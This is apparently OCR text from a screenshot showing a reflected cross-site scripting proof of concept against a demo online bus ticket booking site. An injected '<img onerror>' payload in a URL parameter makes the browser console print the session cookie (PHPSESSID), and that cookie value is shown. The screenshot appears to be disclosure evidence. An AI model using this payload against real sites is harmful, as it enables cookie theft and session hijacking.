 Online Bus Ticket booking
"><img src=x onerror="console.log(document.cookie)">&datepicker1=&type=bus
搜索
最常访问 tmp 00 Nessus Home / Scans Featured Add-ons – ...
Bus Booking
Service Partner Log
Master Log
英 键
Home How to Buy Print/SMS/Email Ticket Cancellation Check Refund Stat
Ticket Summary
Journey Date :
08-01-2018123'">
Modify Sea
Trip Type: One-way
Starting Point:
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
unreachable code after return statement [详细了解]
密码字段出现在一个不安全的 http:// 页面中。这是一个可能导致用户登录凭据被窃取的安全风险。 [详细了解]
PHPSESSID=0edbf5461242e6bd46b5819b7cf0b117; _ga=GA1.2.1370113700.1513751856; _gid=GA1.2.1919193431.1513751856; _gat=1
SyntaxError: expected expression, got '<' [详细了解]
指向“http://travelbookingscript.com/demo/newbusbooking/js/jquery.ui.widget.js”的 <script> 加载失败。
PHPSESSID=0edbf5461242e6bd46b5819b7cf0b117; _ga=GA1.2.1370113700.1513751856; _gid=GA1.2.1919193431.1513751856; _gat=1